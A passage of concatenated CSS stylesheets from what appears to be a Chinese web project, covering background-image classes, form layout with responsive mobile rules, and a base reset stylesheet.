    background: url("../images/yangpian/t2003.jpg");
}
.tpde4 {
    width: 1399px;
    opacity: 0;
    height: 143px;
    background: url("../images/yangpian/t2004.jpg");
}

.yangpian {
    font:bolder 52px/12px "Î¢ÈíÑÅºÚ";
    text-align: center;
}
</file>
<file: images/formData.css>
* {    margin: 0;   padding: 0; }
html,body { overflow-x: hidden;height:100%; font-size: 12px;}
img{border:0}
ul{list-style:none}
a,a:hover{text-decoration:none;}
.fl{float:left}
.fr{float:right}
.clear{clear:both}

.form-item{line-height: 35px;margin-top:6px;}
.form-item-error{}
.form-item-over{border-color:#393939;background: #ebf3fd}
.form-label{width: 150px;display: inline;float:left;text-align: right;font-size: 12px;
    font-family: simsun;color:#333;}
.form-element{margin-left: 155px;position: relative;}
.item-required{margin-left:10px;margin-right:10px;color:red;font-weight: bold}
.form-text{height:20px;line-height: 20px;text-indent: 4px;width: 220px;border:1px solid #CCC}
.form-text:focus,.form-textarea:focus{border: 1px solid #FFCC66}
.form-textarea{width:65%;height:80px;border:1px solid #CCC;padding: 4px;}
.item-option{
    float:left;height:25px;margin: 3px 10px 3px 0;padding-left:10px;
}
.item-option label{margin-left: 5px;}

.form-element .form-text-error{border: 1px solid red}
.form-check{vertical-align: middle;margin-right: 10px}
.form-tip{display: block;font-size: 12px;color:#999;    font-family: "Arial Black",Gadget,sans-serif;
    line-height: 18px;margin-top: -4px}

.form-error{height: 34px;line-height:34px;position: absolute;left:235px;top:2px;color: #666;
    background: url(../images/bg_err_left.gif) no-repeat left center;display: none}
.form-error-right{background: url(../images/bg_err_right.gif) no-repeat right center;margin-left: 31px;}
.form-error-msg{background: url(../images/bg_err_msg.gif) repeat-x center ;margin-right: 8px;}
.validate-error .form-error{display:block;}
.btn-submit{display: block;width: 104px;height: 32px;color:#FFF;font-weight: bold;text-align: center;line-height: 32px;
    background: url(../images/button_1.jpg) 0px 0px no-repeat;font-size: 13px}

.form-error{height: 34px;line-height:34px;position: absolute;left:235px;top:2px;color: #666;
    background: url(../images/bg_err_left.gif) no-repeat left center;display: none}
.form-error-right{background: url(../images/bg_err_right.gif) no-repeat right center;margin-left: 31px;}
.form-error-msg{background: url(../images/bg_err_msg.gif) repeat-x center ;margin-right: 8px;}
.mobile .wrapper,.mobile #formRegion{
    width: auto !important;height: auto !important;
}
.mobile .form-item{
    width: auto ;margin:0;
}
.mobile #submitItem .form-element{
    margin-left: 0;
}
.mobile #submitItem .btn-submit{
    margin-left: auto;margin-right: auto;
}
.mobile .form-element{
    margin:0;
}
.mobile .form-text{
    margin:0;
}
@media (max-width: 240px) {
    .mobile .form-label{
        display: block;float: none;
        text-align: left;margin-left: 10px;
    }
    .mobile .form-element{
        margin-left: 10px;
    }
    .mobile .form-text,.mobile .form-textarea{
        width: 180px;
    }
}
@media (min-width: 241px) and (max-width: 540px) {
    .mobile .form-label{
        width: 25%;
    }
    .mobile .form-element{
        margin-left: 25%;
    }
    .mobile .form-text,.mobile .form-textarea{
        width: 80%;
    }
}
@media (min-width: 541px) {
    .mobile .form-item{
        width: 540px;
        margin:5px auto;
    }
    .mobile .form-label{
        width: 20%;
    }
    .mobile .form-element{
        margin-left: 20%;
    }
    .mobile .form-text,.mobile .form-textarea{
        width: 80%;
    }
}
</file>
<file: css/base.css>
/* reset样式 */
body,div,span,ul,ol,li,p,h1,h2,h3,h4,h5,h6,dl,dt,dd,form,input,img,a,select,textarea,button {
	margin:0;
	padding:0;
}

ul,ol {
 	list-style:none;
}

input {
  border:none;
  outline:none;
}

body {
	font:normal normal 12px/12px  "Microsoft YaHei","宋体", tahoma, arial, "Hiragino Sans GB", "\\5b8b体", sans-serif;
 	background-color:#fff;
}

a {
	color:#000;
	text-decoration:none;
}

.clearfloat:after {
 	content:"";
	display:block;
  clear:both;
}

.clearfloat {
  zoom:1;   
}

.fl {
  float:left; 
}

.fr {
  float:right;
}

/* 版心 */
.wrap {
	width:1120px;
	margin:0 auto;
}
</file>
